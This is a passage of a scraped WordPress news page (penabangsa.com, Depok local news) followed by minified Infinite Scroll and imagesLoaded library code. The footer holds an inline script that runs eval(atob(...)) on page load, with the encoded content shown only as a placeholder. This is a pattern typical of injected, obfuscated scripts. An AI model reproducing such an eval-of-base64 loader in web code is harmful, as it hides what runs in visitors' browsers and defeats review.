												<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" loading="lazy" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 11, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gela&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" loading="lazy" title="Screenshot" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 9, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap M&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1" id="bloggingpro-tinyslider-custom-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1
body_size: 29067
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'gmr-main-load' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
